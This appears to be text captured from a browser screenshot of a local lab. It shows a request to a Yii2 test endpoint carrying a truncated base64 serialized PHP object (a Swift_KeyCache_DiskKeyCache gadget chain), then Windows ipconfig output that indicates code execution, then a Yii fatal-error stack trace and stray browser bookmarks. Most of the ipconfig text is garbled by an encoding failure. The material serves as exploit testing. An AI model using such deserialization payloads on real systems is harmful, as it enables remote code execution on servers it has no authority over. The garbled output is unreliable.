 127.0.0.1/yii/basic/web/index.php?r=test/sss&data=TzoyNzoiU3dpZnRfS2V5Q2FjaGVfRGlza0tleUNhY2hlIjoyOntzOjMzOiIAU3dpZnRfS2V5Q2F...
应用 ly0n - A hard-wor... 译 百度翻译-200种语... Rewrite-SecTeam W22 偏有宸机 哔哩哔哩 (゜-゜)つ... 具有SSH，telnet，... 护网 » 其他书签 阅读清单
Windows IP ���� ���1 *�������� �����������ȹ: ý��ˬ״ . . . . . . . . . . . . : ý���ѶϿ����� �����ض��� DNS ��: . . . . . . .
2 *�������� �����������: ý��ˬ״ . . . . . . . . . . . . : ý���ѶϿ����� �����ض��� DNS �� . . . . . . . : ����������� VMware
Network Adapter VMnet2: �����ض��� DNS �� . . . . . . . : �������� IPv6 ��. . . . . . . . : fe80::b401:ed0e:6de0:5f33%17 IPv4 �� . . . . . . . . . . . . :
192.168.153.150 �������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 192.168.153.1 ����������� VMware Network Adapter VMnet8:
�����ض��� DNS �� . . . . . . . : �������� IPv6 ��. . . . . . . . : fe80::d1e5:db8:b91a:1dd8%5 IPv4 �� . . . . . . . . . . . . : 192.168.1.2 �������� . . . . . . .
. . . . . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 192.168.1.1 �������������� WLAN: �����ض��� DNS �� . . . . . . . : �������� IPv6
��. . . . . . . . : fe80::90b4:d66:3a9b:1abe%18 IPv4 �� . . . . . . . . . . . . : 192.168.124.9 �������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . :
192.168.124.1 ����������� ���� 2: ý��ˬ״ . . . . . . . . . . . . : ý���ѶϿ����� �����ض��� DNS �� . . . . . . . : �����������
�������������: ý��ˬ״ . . . . . . . . . . . . : ý���ѶϿ����� �����ض��� DNS �� . . . . . . . :
Fatal error: Uncaught yii\web\HeadersAlreadySentException: Headers already sent in
F:\phpStudy_64\phpstudy_pro\WWW\yii\basic\vendor\yiisoft\yii2\rest\IndexAction.php on line 79. in
F:\phpStudy_64\phpstudy_pro\WWW\yii\basic\vendor\yiisoft\yii2\web\Response.php:366 Stack trace: #0
F:\phpStudy_64\phpstudy_pro\WWW\yii\basic\vendor\yiisoft\yii2\web\Response.php(339): yii\web\Response->sendHeaders() #1
F:\phpStudy_64\phpstudy_pro\WWW\yii\basic\vendor\yiisoft\yii2\web\ErrorHandler.php(136): yii\web\Response->send() #2
F:\phpStudy_64\phpstudy_pro\WWW\yii\basic\vendor\yiisoft\yii2\base\ErrorHandler.php(288): yii\web\ErrorHandler-
>renderException(Object(yii\base\ErrorException)) #3 [internal function]: yii\base\ErrorHandler->handleFatalError() #4 {main} thrown in
F:\phpStudy_64\phpstudy_pro\WWW\yii\basic\vendor\yiisoft\yii2\web\Response.php on line 366